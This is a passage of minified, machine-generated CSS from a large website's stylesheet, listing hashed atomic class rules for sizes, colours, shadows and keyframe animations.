var(--media-inner-border)}.ibvpfj2r{left:auto}.ibw0xnrv{flex-basis:148px}.ibw6pg1x{bottom:18px}.ic2jb53e{height:76px}.ic9r50nj{height:25vh}.icbcd6mv{max-height:150px}.icbo0rhn{margin-left:-25%}.icfx37jv{flex-basis:120px}.ictrnrn5{padding-left:2em}@keyframes id0fepi1-B{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.id1631vq{border-bottom-right-radius:33px}.id2edr1m{padding-left:50px}.id8f4lua{-webkit-filter:blur(2px)}.id8gkqje{margin-left:32}.ideolr31{min-width:270px}.idf2khru{flex-grow:5}.idiwt2bm{height:auto}.idjlx45v{animation-name:lfsrehqe-B}.idlsp9ju{line-height:1.65}.idt9hxom{min-width:fit-content}.ie5zihkj{background-size:7px 1px}.ie9j821f{-webkit-filter:brightness(1)}.ie9p6rqg{max-width:1234px}.iea7yqbv{margin-left:86px}.ieb30kwl{background-color:var(--media-inner-border)}.iebwv5hg{background-color:#dd2e5c}.ieevzlnt{height:158px}.ief0pbuj{bottom:25%}.ieid39z1{resize:none}.iej079ao{max-height:20px}.ieuqngc2{max-height:38px}.if5txojj{min-height:352px}.if8acigj{font-size:1.3em}.ifccmlgn{background-image:linear-gradient(135deg,#4867e6,#d32ac3)}.ife1yexw{padding-right:26px}.ifkjonhu{--T68779821:0 -2px 8px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 -2px 8px var(--media-inner-border)}.ifoo99gr{max-width:1872px}.ifsdljx6{padding-top:428px}.ifu39wa6{border-bottom-left-radius:54px}.ifue306u{min-width:250px}.ifxnjpl0{margin-left:25%}.ifycilf2{padding-left:128px}.ig28uh67{right:58px}.ig5p9inu{object-position:top}.ig98tt4c{--T68779821:0 2px 15px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 15px var(--media-inner-border)}.igitwm39{padding-right:126px}.igj13h7g{color:#79a6ff}@keyframes igxdxgil-B{0%{height:0}100%{height:224px}}.ih6gu6y9{background-color:#fff}.ihc1kcoj{max-width:460px}.ihdl84by{height:calc(100% + 2px)}.ihfvnk0y{-webkit-mask-image:-webkit-radial-gradient(white,black)}.ihgevv6l{min-width:32px}.ihh4hy1g{border-bottom-right-radius:4px}.ihlds2ui{width:848px}.ihm89e6o{height:736px}.ihn2p22f{width:56%}.ihqeglyd{fill:var(--dataviz-supplementary-1)}.ihqw7lf3{padding-bottom:16px}.ihtplifd{height:273px}.ihtri3yf{padding-right:3px}.ihxqhq3m{font-family:inherit}.ii04i59q{white-space:pre-wrap}.ii25y617{animation-timing-function:ease-in}.iiew9g33{--T68779821:0 0 0 2px var(--progress-ring-neutral-background);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 2px var(--progress-ring-neutral-background)}.iifmli0w{height:354px}.iihba337{min-height:54px}.iiifoker{left:var(--global-panel-width)}.iik53i0z{width:31%}.iikcx86x{animation-name:cdeelhz6-B}.iiswpqb6{animation-delay:0s}.iit23uyp{min-height:568px}.iiua2cif{width:313px}.iix1gpk6{font-size:1.375rem}.iiy2hp24{stroke-width:3px}.ij3lxc49{border-bottom-right-radius:25%}.ij8usbmy{padding-bottom:30px}.ij9ysmuz{width:87.5%}.ijacd0yw{width:183px}.ije0lx1r{flex-basis:67%}.ijg4sgz3{width:471px}.ijjm3hbz{border-top-right-radius:21px}.ijkhr0an{transition-duration:var(--fds-duration-extra-extra-short-in)}.ijpu61tq{padding-left:2vh}.ijqyy1m2{--T68779821:1px 2px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:1px 2px var(--shadow-1)}.ijsdnhzc{animation-timing-function:steps(1)}.ijttq3ge{height:132px}.ijzlo0n4{top:15px}.ik0dy8ru{background-color:rgba(9,30,66,.15)}.ik1y8anr{bottom:55px}.ik7dh3pa{-webkit-font-smoothing:antialiased}.ik8om2c8{background-image:linear-gradient(to bottom,var(--always-dark-overlay) 0,rgba(0,0,0,.24) 0,rgba(0,0,0,.18) 25%,rgba(0,0,0,.12) 50%,rgba(0,0,0,.06) 75%,rgba(0,0,0,0) 100%)}.ika4052o{left:-125px}.iki412ca{margin-top:27px}.iknkz7rq{border-top-right-radius:17.5px}.ikny6y69{font-size:1.1875rem}.iko8p5ub{max-height:100px}.ikscmtro{margin-top:48px}.ikt3359e{margin-bottom:96px}.ikxfni1o{margin-left:-33%}.il0mj4bi{width:960px}.il1etaby{color:primary-text}.il5cu23f{width:218px}.il6lwfse{max-width:420px}.il7rb8sk{animation-duration:var(--fds-fast)}.il7rp9sc{width:calc(100% - env(safe-area-inset-left) - 50px)}.ilcmz9jb{transition-timing-function:var(--fds-animation-enter-exit-in)}.ilmj46im{left:14px}.im1og7op{animation-name:iql5zqf5-B}.im1yedx5{min-height:55px}.imb4jmew{left:68px}.imhqylsw{background-color:#191919}.imiiq6wj{max-height:25vh}.imin2e45{width:540px}.immc8rqz{padding-top:60px}.immcud3q{background-color:var(--wig-divider)}.imn5sp6r{width:calc((100% - 88px) / 10 - 8px)}.imx2t2vc{max-width:850px}.imxxunv1{--T68779821:0 -1px 0 var(--hover-overlay),0 -1px 8px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 -1px 0 var(--hover-overlay),0 -1px 8px var(--shadow-2)}.in2pclel{-webkit-filter:drop-shadow(0 3px 3px var(--shadow-1))}.in8x2smr{height:calc(100% - 56px)}.ina1lxc4{max-width:832px}.ina5je9e{width:100vw}.indlzgsw{flex-basis:560px}.inkptoze{border-bottom-right-radius:18px}.inlaz0w3{background-color:var(--fds-dark-mode-gray-80)}.insqb79l{right:30%}.intmf8m9{background-color:var(--vep-color-white)}.inuicfcb{left:360px}.inxzxsdm{border-top-right-radius:15px}.io0zqebd{border-top-left-radius:var(--card-corner-radius)}.io57epe1{margin-top:38px}.ioi4xa05{border-bottom-left-radius:30%}.ioi9wqvn{background-image:linear-gradient(90deg,var(--surface-background) .47%,rgba(255,255,255,0) 98.24%)}.ioj9pv0l{width:calc(100% - env(safe-area-inset-left) - env(safe-area-inset-right))}.ious0vsr{min-width:12px}.ioxmpet0{padding-top:44px}.ioyzek31{margin-top:71px}.ip06rrwy{width:1180px}.ip0jv4d7{--T68779821:0 -8px 8px var(--card-background);-webkit-box-shadow:var(--T68779821);box-shadow:0 -8px 8px var(--card-background)}.ip0wcgny{width:94px}.ip13g1aq{margin-top:300px}.ipjc6fyt{padding-top:6px}.iplv339y{background-color:darkgoldenrod}.ipxafjjy{animation-duration:.355s}.ipxfzwf9{width:354px}.iq00u8gg{height:calc(100% - 2px)}.iq01arzp{width:unset}.iqflrslr{max-width:696px}.iqgddr0c{height:.334em}@keyframes iql5zqf5-B{0%{stroke-dashoffset:36.4;transform:rotate(-90deg)}25%{stroke-dashoffset:164;transform:rotate(162deg)}50%{stroke-dashoffset:82;transform:rotate(72deg)}75%{stroke-dashoffset:164;transform:rotate(162deg)}100%{stroke-dashoffset:36.4;transform:rotate(-90deg)}}.iqt1ue42{flex-basis:72px}.iqud8t1v{background-color:#222}.iqwaq739{max-width:628px}.ir1wk9f7{flex-basis:20px}.ir45ynt6{min-width:var(--menu-item-icon-container-size,36px)}.ir6dinai{min-height:30px}.irbtqjlq{width:calc(100% - 35px)}.ircfid2d{background-color:#d0021b}.irdul1xz{bottom:7px}.ireg3scb{background-color:#8a8d91}.irj2b8pg{margin-top:-5px}.irpih60b{margin-bottom:-70px}.irqiwtih{height:6.5em}.irr6avfo{margin-right:4%}.irwj8wxs{margin-bottom:2%}.irzgtlew{width:14.2857%}.is38vakr{padding-bottom:56px}@keyframes is5s8hrx-B{0%{opacity:.05}100%{opacity:.15}}.is6700om{background-color:var(--accent)}.is6vc1ye{height:250px}.iscu2v8x{top:14px}.isf3ygkp{contain:paint}.isi81nge{text-shadow:0 1px 2px var(--shadow-2)}.isp2s0ed{border-bottom-right-radius:var(--button-corner-radius)}.isp6t1ad{background-color:#068992}.ispagnxd{right:-8px}.isq4ai4o{margin-top:3.2%}.it2oc8j5{line-height:28}.it33xts7{height:356px}.it3a4kvn{max-width:70px}.it3jackt{opacity:.95}.ita3ixjz{border-bottom-right-radius:13px}.itj58908{height:calc(100% - 68px)}.itm05y7m{left:384px}.itnrcr86{font-family:Facebook Reader}.itxrrdc4{height:400px}.iumphvy2{transition-duration:.4s}.iuny7tx3{padding-bottom:6px}.iuq2y0ux{max-width:100px}.iuug3ofb{background-color:var(--shadow-8)}.iuv1uk6o{background-color:var(--fds-spectrum-teal)}.iv0a5tkg{max-width:45%}.iv4q3whp{font-size:1.4375rem}@keyframes ivfsvpdj-B{0%{transform:translate(1px,1px) rotate(0deg)}10%{transform:translate(-1px,-2px) rotate(-1deg)}20%{transform:translate(-3px,0) rotate(1deg)}30%{transform:translate(3px,2px) rotate(0deg)}40%{transform:translate(1px,-1px) rotate(1deg)}50%{transform:translate(-1px,2px) rotate(-1deg)}60%{transform:translate(-3px,1px) rotate(0deg)}70%{transform:translate(3px,1px) rotate(-1deg)}80%{transform:translate(-1px,-1px) rotate(1deg)}90%{transform:translate(1px,2px) rotate(0deg)}100%{transform:translate(1px,-2px) rotate(-1deg)}}.ivjpm5lm{max-height:calc(75vh - 26px)}.ivtl5zv9{width:209px}.ivwpsht9{padding-right:44px}.iw33g6gt{height:94.8%}.iw7buwvy{background-color:#f6fafc}.iwcwj0ba{background-color:var(--switch-background-color,var(--accent))}.iwfcevqm{height:38px}.iwx18cml{transform-origin:-4px 6px}.iwynql29{animation-duration:.5s}.ixpc1vvl{width:140px}.ixqaa9ud{flex-basis:152px}.ixsgw1ef{max-width:370px}.ixxknmk2{min-height:700px}.iy22zwlh{transition-duration:1s}.iyic8zgw{order:3}.iylxurvu{top:-1px}.iyyx5f41{width:inherit}.iyz2lxsh{fill:var(--primary-text)}.iz2mbcqi{background-color:var(--fds-black-alpha-40)}.iz3u5mij{height:114px}.iz6u2tue{z-index:203}.iz8mf4nt{left:45.99%}.izaprp45{width:138px}.izb5lex6{height:281px}.izbsn6xi{max-width:187px}.ize7xfqi{padding-top:63px}.izfvejys{height:calc(20px)}.izga87l3{padding-bottom:195px}.izkdicnu{max-width:75%}.iznvzdgj{background-image:linear-gradient(135deg,var(--base-blue),var(--base-grape),var(--base-pink))}.izv4vf8l{width:154px}.j05bmlvs{margin-top:16}.j0d6stlx{background-size:100%}.j0fryrxb{border-top-left-radius:36px}.j0l4yzh1{background-color:#8bcaba}.j0lfo8lj{height:58px}.j0mp2qli{--T68779821:0 4px 4px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 4px 4px 0 var(--media-inner-border)}.j0nlfx0l{max-width:464px}.j0qtgc86{padding-left:80px}.j0t1dd8h{margin-top:25px}.j0v223ad{margin-left:auto}.j0xzdu2t{stroke-linecap:round}.j102wcjv{z-index:101}.j13x4vno{min-height:148px}.j14y2u0q{width:calc(100% - 50px - 32px)}.j1ez1ho2{background-color:var(--toggle-button-active-background)}.j1kv9ji2{padding-bottom:11px}.j1l0snac{animation-fill-mode:forwards}.j1lvzwm4{vertical-align:top}.j1meafb1{font-size:.625rem}.j1n4h5tc{height:188px}.j1o81mbu{background-color:rgb(var(--ig-temporary-highlight))}.j1qn7zpt{height:525px}.j1vij416{width:502px}.j1x3p6h1{width:219px}.j1ywh1s6{padding-left:8%}.j23y7wrc{width:33%}.j24mrz0s{width:87px}.j2a8k4if{margin-top:56px}.j2cmkujn{min-width:255px}.j2u9zbqt{background-color:#eee}.j2ut9x2k{border-bottom-right-radius:100px}.j2v24qks{left:24px}.j30p9oib{max-width:343px}.j34wkznp{left:0}.j3i9qdbp{vertical-align:text-top}.j3izbipy{padding-left:46px}.j3og7z1a{animation-name:kxvlxfli-B}.j3r5hy0i{max-width:828px}.j3uddd7j{padding-right:270px}.j4230tf8{width:292px}.j46rdkfo{max-width:668px}.j49dipvw{bottom:15px}.j4e3bd1d{height:82px}.j4ek6cc4{padding-top:30%}.j4h5ays1{max-height:80%}.j56fyqc7{right:8%}.j58f7537{color:var(--base-lime)}.j5ajfufo{width:442px}.j5eogzuk{padding-top:100px}.j5ovuh15{border-bottom-left-radius:42px}.j5pxjh7x{padding-left:16.5px}.j5regicf{background-color:var(--wig-aqua)}.j5wam9gi{line-height:1.2308}.j5wkysh0{margin-right:3px}.j615f0q1{font-family:Montserrat,Helvetica,Arial,sans-serif!important}.j61iwpvh{max-height:240px}.j6lzsp60{background-image:var(--nav-bar-background-gradient-wash)}.j6sty90h{border-bottom-right-radius:9px}.j6tmrp2q{right:-95%}.j707pzvn{height:352px}.j7796vcc{padding-bottom:14px}.j7dm5tj5{text-decoration-thickness:2px}@keyframes j7fphbh9-B{0%{width:6px}100%{width:36px}}.j7igg4fr{padding-left:30px}.j7k1umdx{letter-spacing:.02em}.j7keiox1{max-height:768px}.j7s1t5dt{max-width:960px}.j7wmffqt{background-color:var(--always-dark-gradient)}.j7zs2sls{padding-top:5%}.j83agx80{display:flex}.j83b694z{margin-right:43%}.j8aubh7q{height:564px}.j8grsuzo{margin-top:120px}.j8h01y64{height:243px}@keyframes j8i7ps5h-B{0%{max-width:0}20%{max-width:250px;padding-right:8px}80%{max-width:250px;padding-right:8px}100%{max-width:0}}.j8p27hm0{line-height:1.4}.j8pehd6c{max-height:calc(100vh - var(--header-height) - 10px)}.j8udfqtb{padding-right:64px}.j8v9yfo1{margin-top:-50px}.j8xwntej{padding-left:114px}.j91js8jd{flex-shrink:1000}.j9fc33cd{min-width:52px}.j9fq44ti{max-width:20px}.j9guq4sk{background-color:#3d4042}.j9ispegn{left:0}.j9ucsz15{margin-top:12.5px}.j9vjbjma{color:#4599ff}.ja1x21ae{width:94vw}.ja2t1vim{margin-left:-100px}.jabsb2sr{height:65%}.jac2dnfp{margin-top:112px}.jadejhlu{margin-bottom:9px}.jadu66s0{margin-left:140px}.jagab5yi{font-size:1rem}.jaqpu5ht{right:3px}.jaruvj4o{background-image:linear-gradient(var(--fds-white),var(--fds-white-alpha-05)),linear-gradient(var(--fds-white),80%,var(--fds-white-alpha-05))}.jax462u9{min-height:190px}.jb0a3qqp{min-height:calc(100vh - var(--vep-mobile-header-height))}.jb1g5q76{text-shadow:0 1px 2px var(--shadow-5)}.jb3vyjys{padding-top:0}.jbae33se{padding-bottom:24px}.jbcpqwzg{width:328px}.jbitkwqn{margin-top:45px}.jbmcrysa{flex-grow:.25}.jbu8tgem{animation-timing-function:cubic-bezier(.39,.575,.565,1)}.jbv90gcb{height:calc(75vh - var(--header-height) - 120px)}.jbx5ttju{width:436px}.jc1vo43v{min-width:440px}.jc2f6v95{margin-top:3.5px}.jc3uogoa{font-family:Optimistic Display Medium,system-ui,sans-serif!important}.jc5ypyp9{background-color:#9d6dfc}.jc9w7tey{padding-top:1rem}.jcha1lxw{width:579px}.jchep4xs{fill:var(--media-pressed)}.jck1doat{background-color:#fcd872}.jcr6t5e3{width:var(--mwp-message-list-actions-width,62px)}.jcrh07ze{max-width:500}.jcrsxscb{--T68779821:0 0 6px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 6px var(--shadow-1)}.jd857sf7{width:calc(50% - 8px)}.jd9b98zh{background-size:100% auto}.jdf3zdat{width:88px}.jdhy115l{min-height:108px}.jdix4yx3{color:var(--negative)}.jdsiohg0{background-color:#00000015}.jdy1zkmd{flex-basis:48%}.jdy6ulmf{border-top-left-radius:8.5px}.jdybs4py{background-color:#76b6ff}@keyframes jdz88d54-B{0%{opacity:0;transform:scale(.9,.9)}100%{opacity:1;transform:scale(1.0,1.0)}}.jdz9wpw2{mix-blend-mode:multiply}.je412x5n{margin-left:-20px}.je60u5p8{padding-top:30px}.je9dryd9{margin-right:75px}.jedpkwab{color:transparent}.jeelg15r{width:284px}.jei6r52m{margin-top:20px}.jejevqzb{top:63%}.jele6web{margin-bottom:62px}.jeutjz8y{direction:ltr}.jevlz1nl{background-color:#e4d7fd}.jezd6b7a{fill:#6881c4}.jf21j857{width:151px}.jf6hu4qm{background-color:var(--fb-logo-color)}.jfbanxfb{--T68779821:4px 0 4px -2px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:4px 0 4px -2px var(--media-inner-border)}.jfcjtxc7{height:284px}.jfep37wq{line-height:1.8}.jfeszai2{box-shadow:0 3px 10px rgb(0 0 0/.2)}@keyframes jfih7c2n-B{0%{animation-timing-function:cubic-bezier(.895,.03,.685,.22);stroke-dasharray:118 158;stroke-dashoffset:0}49.999%{stroke-dasharray:0 158;stroke-dashoffset:0}50.001%{animation-timing-function:cubic-bezier(.165,.84,.44,1);stroke-dasharray:0 158;stroke-dashoffset:-158}100%{stroke-dasharray:118 158;stroke-dashoffset:0}}.jfky7231{border-top-right-radius:15%}.jfpizvyy{padding-bottom:18px}.jfxy0k1q{width:235px}.jg4yhqs5{padding-left:34px}.jg6121i5{letter-spacing:.38px}.jgduek6v{font-size:1em}.jge66auo{background-image:var(--nav-bar-background-gradient)}.jgljxmt5{min-height:calc(100vh - var(--header-height))}.jgn9o8j2{min-height:504px}.jgqvdyb2{justify-content:stretch}.jgsskzai{min-width:100px}.jgszomi9{max-height:810px}.jh1xrw5w{padding-top:54px}.jh8v76ig{background-color:rgba(255,255,255,.1)}.jh9azo0p{width:calc(100% - 76px)}.jhdhe006{width:calc(40% - 20px)}@keyframes jhif0vn2-B{0%{stroke-dashoffset:28.9;transform:rotate(-90deg)}25%{stroke-dashoffset:130;transform:rotate(162deg)}50%{stroke-dashoffset:65;transform:rotate(72deg)}75%{stroke-dashoffset:130;transform:rotate(162deg)}100%{stroke-dashoffset:28.9;transform:rotate(-90deg)}}.ji3y4fs9{max-width:584px}.ji94ytn4{max-height:100vh}.jico2p30{width:67%}.jiduvzgm{font-family:Bitter,system-ui,-apple-system,BlinkMacSystemFont,'.SFNSText-Regular',sans-serif!important}.jie7ef34{border-top-left-radius:3.5px}.jifvfom9{justify-content:flex-start}.jinzq4gt{border-bottom-right-radius:0}.jiuqdcnw{line-height:1}.jixt02x6{max-width:64px}.jjbobbrh{background-color:#bec3c9}.jjnfqaio{color:var(--fds-primary-text)}.jjnvl7m0{gap:20px}.jjpg2wqp{margin-bottom:16}.jjptwpol{width:calc(100% -12px)}.jjpuek73{max-width:225px}.jjtcdxqf{margin-right:4.5%}.jjtdzmgn{left:64px}.jjwldgk3{background-image:linear-gradient(360deg,var(--card-background) 0,rgba(255,255,255,0) 100%)}.jk3ojgf0{margin-bottom:182px}.jk6sbkaj{border-top-left-radius:4px}.jk8balvn{padding-right:40}.jkfd3cp9{animation-name:rlmxgwf2-B}.jkio9rs9{--T68779821:0 1px 3px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 3px 0 var(--shadow-2)}.jklb3kyz{min-height:32px}.jkruzzuk{padding-left:45px}.jkryuccx{height:74%}.jksqsw7m{min-width:490px}.jktsbyx5{padding-top:10px}.jkxau98b{background-image:linear-gradient(90deg,var(--negative) 0,var(--accent) 50%,var(--positive) 100%)}.jkxr6wsz{--T68779821:0 0 0 2px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 2px var(--media-inner-border)}.jkyq4ttd{margin-left:49px}.jkzxln7t{width:428px}.jl1kqi8g{max-height:258px}.jl5qfh4v{color:#dd4a68}.jl60afmd{padding-top:35%}.jl64ab26{max-height:314px}.jl76u3ck{border-bottom-right-radius:17.5px}.jlap21tj{flex-basis:370px}.jlfdnvsn{line-height:1.4118}.jlgbxbse{padding-top:50%}.jlgcslho{min-height:calc(100vh - 56px - 180px)}.jlif97cs{padding-bottom:4}.jlk6vfk6{margin-bottom:1.5px}.jllm4f4h{background-color:var(--positive)}.jln02qr7{-webkit-filter:brightness(0) invert(36%) sepia(89%) saturate(973%) hue-rotate(288deg) brightness(93%) contrast(100%)}.jlnfn1v8{background-color:#65676b}.jlntmkko{right:25px}.jlpg3jgq{max-height:548px}.jlv9ptxa{margin-top:2.5rem}.jlycob7n{height:500px}.jm1wdb64{word-wrap:break-word}.jmjfqgjq{background-image:url(/rsrc.php/v3/yz/r/VcZ8cIjSOJ6.png)}.jmjxp5an{max-width:335px}.jmmcaihb{--T68779821:0 3px 4px 0 var(--always-dark-overlay);-webkit-box-shadow:var(--T68779821);box-shadow:0 3px 4px 0 var(--always-dark-overlay)}.jmml9f11{background-color:#4326c4}.jmohpu59{background-image:repeating-linear-gradient(-45deg,rgba(0,0,0,0),rgba(0,0,0,0) 5px,rgba(110,113,117,.06) 5px,rgba(110,113,117,.06) 10px)}.jn69viia{margin-bottom:34px}.jn8vp64t{order:0}.jnigpg78{height:20px}.jo1quqok{padding-right:128px}.jo9vz78z{top:450px}.jocbv3h5{max-width:120px}.jod5ku6x{--T68779821:inset 0 0 0 2px var(--primary-button-background);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 2px var(--primary-button-background)}.joeu7ti0{flex-basis:12.5%}.jogyxrkb{padding-right:calc((100vh - var(--header-height)) * (1/6))}.jokk5rks{width:54px}.joqnjd4g{right:-19px}.joqw17s3{width:fitContent}.jorwu0fa{width:calc(100% - 50px)}.jos75b7i{border-top-right-radius:9px}.jow2o6a9{max-height:calc(90vh)}.jowmb856{transition-duration:.8s}.jp5q37l8{width:197px}.jpaz0hod{color:#383f4f}.jphw6ysr{border-bottom-right-radius:36px}.jpkv78kd{background-color:rgba(0,0,0,.3)}.jpmku4bj{max-width:692px}.jpw9z908{--T68779821:-4px -5px 5px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:-4px -5px 5px var(--shadow-1)}.jpyiy761{border-bottom-left-radius:100%}.jq2nd0h5{padding-left:-6px}.jq4qci2q{font-size:.9375rem}.jq95ykm2{height:380px}.jqk3pml2{background-color:#000}.jr69joey{background-color:var(--wig-blush)}.jrbn0rgz{width:calc(150px + 10%)}.jrfd9pgz{color:var(--surface-background)}.jrlfinob{min-width:60px}.js3ysq9t{margin-left:77px}.jsdwxf1w{direction:inherit}.jsl0ic47{--T68779821:0 8px 16px 2px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px 2px var(--media-inner-border)}.jsq31si4{padding-top:69.44444444444444%}.jsumbvfw{max-height:calc(80vw - 360px - 160px)}.jsxbwno7{--T68779821:inset 0 0 0 1px var(--nav-bar-background),0 0 0 1px var(--nav-bar-background);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 1px var(--nav-bar-background),0 0 0 1px var(--nav-bar-background)}.jszt44zg{width:868px}.jt15qhex{min-width:600px}.jt9p5ya7{width:877px}.jthcvt0l{max-height:calc(100vh - 126px)}.jtjuk9aw{width:calc(100% - 60px)}@keyframes jtki02ak-B{0%{bottom:-100%}100%{bottom:30px}}.jtnsf9zi{margin-top:-36px}.jtnyrf9p{max-height:438px}.jtp1iqm7{transition-duration:1.5s}.jtrc86gm{font-family:Neue Plak,Effra,Helvetica,Arial,sans-serif}.jtx2b0ih{stroke:var(--dataviz-supplementary-1)}.jubodbq9{min-height:90px}.junc3b3h{margin-left:42px}.jup5uube{top:5.73%}.juuztnb1{height:182px}.juvlc5bw{flex-basis:33.333333%}.jvd8g9p1{background-color:var(--fds-spectrum-slate-tint-70)}.jvep07qt{background-image:linear-gradient(180deg,rgba(0,0,0,0) 72.11%,rgba(0,0,0,.7) 100%)}.jvnk7nr2{max-width:1200px}.jvnqxw09{animation-name:jtki02ak-B}.jvvurg9o{max-height:265px}.jw5ycuft{padding-bottom:35px}.jw7fvnv1{margin-top:5%}.jwcb0rwj{vertical-align:-2px}.jwcigxwp{height:151px}.jwdofwj8{padding-top:2px}.jwg9bzsv{min-width:1266px}.jwj7arwc{max-height:484px}.jwo0i6xr{transition-property:margin-left,opacity,transform}.jwupa8i4{margin-bottom:8.5px}.jx1bachu{--T68779821:0 3px 4px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 3px 4px 0 var(--shadow-1)}.jx6lofc0{width:372px}.jxa0bdb2{animation-duration:3s}.jxaf0zt1{padding-top:.15em}.jxaj3x92{min-width:10px}.jxfglsfo{--T68779821:1px 1px 1px var(--shadow-inset);-webkit-box-shadow:var(--T68779821);box-shadow:1px 1px 1px var(--shadow-inset)}.jxgnodo0{padding-right:1.15%}.jxk88fls{margin-right:-13px}.jxo0map8{padding-left:48px}.jxrci5qy{margin-top:105px}.jxrgncrl{padding-right:5px}.jxxgwml2{padding-bottom:10}.jy1fj58s{max-height:156px}.jy1jjly2{height:126px}.jy2njvef{text-shadow:0 0 3px var(--secondary-text)}.jy3qco62{padding-left:calc(var(--mwp-message-list-profile-start-padding,8px) - 2px)}.jywizlmz{padding-right:20px!important}.jyxxhhb5{--T68779821:0 -1px 0 0 var(--shadow-1),inset 0 1px 0 0 var(--shadow-inset);-webkit-box-shadow:var(--T68779821);box-shadow:0 -1px 0 0 var(--shadow-1),inset 0 1px 0 0 var(--shadow-inset)}.jz6j5rt1{border-top-right-radius:7.5px}.jzb3bq1k{right:62px}.jzc8jr8j{animation-duration:2.0s}.jze8crwl{border-bottom-left-radius:23.5pt}.jzfgsjvq{max-height:367px}.jzi6x62v{flex-shrink:100}.jzkzijnk{color:var(--base-blue)}.jzrb8edj{width:32%}.jzv4h2t1{width:526px}.jzw90tyc{left:-36px}.k01i5q8h{bottom:10px}.k022amah{width:83px}.k02p95og{font-weight:800}.k030a7if{width:490px}.k04e0q2y{background-image:url(/rsrc.php/v3/ye/r/rarNT4TsFVA.png)}.k053btz7{width:calc((100% - 88px) / 7 - 8px)}.k0a8ap64{min-height:372px}.k0c22osv{min-width:17px}.k0gwbq29{top:64px}.k0ks82jw{height:369px}.k0ovhb1f{font-size:2.625rem}.k0qexwgc{height:133px}.k0qtwrch{height:178px}.k0ynmla0{width:calc(100% - 80px)}.k1490y5h{font-family:var(--primary-text)}.k14r4yaf{border-bottom-right-radius:42px}.k18jitic{margin-left:4%}.k19f6yf2{background-color:var(--press-overlay)}.k1c241ex{min-height:313px}.k1c88gw2{line-height:2.3}.k1lbj48b{border-collapse:separate}.k1nbtp43{transition-duration:.6s}.k1qnj2hz{padding-bottom:33px}.k1uq1oul{width:100em}.k2h1jxxu{padding-left:4%}.k2njrubu{min-width:70px}.k2sg9oav{bottom:64px}.k2vkq6r4{line-height:1.53}.k37n700z{background-image:url(/rsrc.php/v3/y0/r/oqA9cSXjRw1.png)}.k3cnv2bo{min-height:200px}.k3eq2f2k{padding-top:32px}.k3h6fqeb{border-spacing:0}.k3hf6oaz{height:173px}.k3lw9zhk{color:var(--divider)}.k3m67709{background-color:rgba(36,37,38,.5)}.k3oul89m{width:initial}.k3qajar4{background-color:rgba(243,66,95,.3)}.k3xo03ra{z-index:400}.k44bi3n2{right:-5px}.k4kx4io1{height:225px}.k4l8czth{max-height:36px}.k4mk90pw{animation-name:aagbx1j6-B}.k4u0uxbm{top:calc((var(--header-height) - 40px)/2)}.k4urcfbm{width:100%}.k4wmn2f3{height:228px}.k4xni2cv{will-change:transform,scroll-position}.k5024rf7{margin-top:136px}.k5hpkqil{width:267px}.k5ud4834{width:128px}.k5wvi7nf{flex-direction:inherit}.k5yotq3s{padding-left:12.2px}.k5ys2xaz{margin-left:70px}.k5z4p5yh{align-items:flex-end}.k5zybjr1{padding-left:4}.k61om9en{line-height:3}.k67llhwd{margin-bottom:7.5px}.k6bgaxq1{fill:var(--scroll-thumb)}.k6hq67h2{width:200px}.k6i7x1fo{font-size:1.3125rem}.k6iw22vs{animation-timing-function:cubic-bezier(.17,.17,0,1)}.k6xog5so{margin-top:118px}.k6zzbudi{font-family:"Facebook Reader Regular"!important}.k760zcxu{margin-right:43px}.k77z8yql{border-bottom-left-radius:inherit}.k7bkb3ci{border-bottom-right-radius:26px}.k7cz35w2{height:32px}.k7kqmhyy{height:405px}.k7ouz845{right:-120px}.k7yfmswg{padding-right:12.2px}.k8jzag96{background-image:linear-gradient(transparent,var(--shadow-8) 90%)}.k8wepa5h{stroke-opacity:.5}.k8zdhcyx{padding-right:130px}.k91nt6a8{top:9px}.k929xd2o{height:calc(100% + 16px)}.k97lwl4m{background-color:var(--fds-spectrum-tomato-tint-30)}.k996pnph{width:calc(100% + 1px)}.k9knd09w{margin-top:var(--header-height)}.k9ul7gd2{margin-top:4.6%}.ka6pqj0s{height:436px}.ka73uehy{min-width:900px}.kaa9gggf{max-width:calc(1000vw - 24px)}.kaat6zso{background-color:rgba(69,189,98,.1)}.kady6ibp{margin-right:2px}.kah29se4{padding-top:160px}.kaqsd373{background-color:var(--shadow-2)}.kasb6da7{border-bottom-right-radius:60px 5px}.kavbgo14{z-index:2}.kavjlu0d{padding-bottom:5%}.kavsiznn{border-top-left-radius:27px}.kb5gq1qc{flex-grow:0}.kb7jmfru{margin-left:-22px}.kb8x4rkr{border-top-right-radius:11px}.kbe5jd6i{background-color:rgba(44,44,44,.4)}.kbf60n1y{min-height:40px}.kbh6gmki{max-width:444px}.kbihip4q{max-width:70%}.kbiprv82{list-style-type:none}.kbixo3zy{width:calc(100vw - 360px)}.kbk1ihiv{min-width:800px}.kbq58dl5{height:512px}.kbv20vi1{border-bottom-left-radius:15px}.kbvpye1k{margin-bottom:-30px}.kbz25j0m{flex-wrap:wrap-reverse}.klpocojx{height:calc(100% - 48px)}.klpqq7vs{margin-bottom:-15px}.klrgc7pj{max-height:128px}.kltspiyx{min-height:1px}.klu3206f{background-image:linear-gradient(to bottom,var(--web-wash) 0,var(--web-wash) 90%,var(--web-wash) 90%,var(--divider) 90%,var(--divider) 100%)}.klumgom4{background-color:#ff892f}.km676qkl{margin-top:auto}.kmdw4o4n{transition-duration:.2s}.kmf5b3bh{max-width:950px}.kmjmx887{width:724px}.kmna8ivb{min-height:85px}.kmp5kqmu{--T68779821:0 2px 12px 